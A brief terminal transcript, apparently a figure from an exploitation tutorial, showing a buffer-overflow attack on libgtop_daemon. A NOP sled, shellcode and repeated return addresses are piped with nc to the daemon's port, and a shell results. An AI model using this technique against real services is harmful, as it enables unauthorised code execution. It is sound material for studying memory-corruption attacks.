 haking@live:/ramdisk/home/haking/libgtop-1.0.6/src/daemon
[haking@live daemon]$ ./libgtop_daemon -f
sh-2.05b$
haking@live:/ramdisk/home/haking
[haking@live haking]$ perl -e 'print "\x01\xf5\xff\xbf"x500' > address.dat
[haking@live haking]$ echo -e "MAGIC-1\n1200\n"`head -c 579 nop.dat``cat shellco
de.dat``head -c 576 address.dat` | nc 127.0.0.1 42800